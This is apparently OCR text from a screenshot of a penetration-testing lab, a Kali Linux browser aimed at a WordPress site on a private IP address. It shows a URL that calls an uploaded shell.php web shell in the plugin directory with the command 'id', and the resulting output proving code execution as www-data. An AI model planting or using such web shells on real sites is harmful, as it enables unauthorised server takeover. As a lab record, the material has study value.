 Page not found – Sample
Plugins ‹ Sample — WordPre
192.168.33.138/wordpress/wp-content/plugin/shell.php?cmd=id
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
Sample Customize 4 0 New
uid=33(www-data) gid=33(www-data) groups=33(www-data)
SAMPLE
Just another WordPress site